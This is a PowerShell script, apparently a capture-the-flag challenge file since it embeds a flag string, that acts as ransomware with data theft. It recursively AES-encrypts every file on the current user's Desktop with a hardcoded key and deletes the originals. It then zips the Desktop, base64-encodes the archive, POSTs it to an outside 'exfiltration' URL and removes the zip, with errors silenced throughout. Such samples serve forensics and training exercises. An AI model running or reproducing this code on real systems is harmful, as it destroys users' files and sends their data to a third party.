 function encryptFiles{
    Param(
        [Parameter(Mandatory=${true}, position=0)]
        [string] $baseDirectory
    )
    foreach($File in (Get-ChildItem $baseDirectory -Recurse -File)){
        if ($File.extension -ne ".enc"){
            $DestinationFile = $File.FullName + ".enc"
            $FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open)
            $FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create)
            $cipher = [System.Security.Cryptography.SymmetricAlgorithm]::Create("AES")
            $cipher.key = [System.Text.Encoding]::UTF8.GetBytes("7h3_k3y_70_unl0ck_4ll_7h3_f1l35!")
            $cipher.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
            $cipher.GenerateIV()
            $FileStreamWriter.Write([System.BitConverter]::GetBytes($cipher.IV.Length), 0, 4)
            $FileStreamWriter.Write($cipher.IV, 0, $cipher.IV.Length)
            $Transform = $cipher.CreateEncryptor()
            $CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamWriter, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write)
            $FileStreamReader.CopyTo($CryptoStream)
            $CryptoStream.FlushFinalBlock()
            $CryptoStream.Close()
            $FileStreamReader.Close()
            $FileStreamWriter.Close()
            Remove-Item -LiteralPath $File.FullName
        }
    }
}
$flag = "flag{892a8921517dcecf90685d478aedf5e2}"
$ErrorActionPreference= 'silentlycontinue'
$user = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.Split("\")[-1]
encryptFiles("C:\Users\"+$user+"\Desktop")
Add-Type -assembly "system.io.compression.filesystem"
[io.compression.zipfile]::CreateFromDirectory("C:\Users\"+$user+"\Desktop", "C:\Users\"+$user+"\Downloads\Desktop.zip")
$zipFileBytes = Get-Content -Path ("C:\Users\"+$user+"\Downloads\Desktop.zip") -Raw -Encoding Byte
$zipFileData = [Convert]::ToBase64String($zipFileBytes)
$body = ConvertTo-Json -InputObject @{file=$zipFileData}
Invoke-Webrequest -Method Post -Uri "https://www.thepowershellhacker.com/exfiltration" -Body $body
Remove-Item -LiteralPath ("C:\Users\"+$user+"\Downloads\Desktop.zip")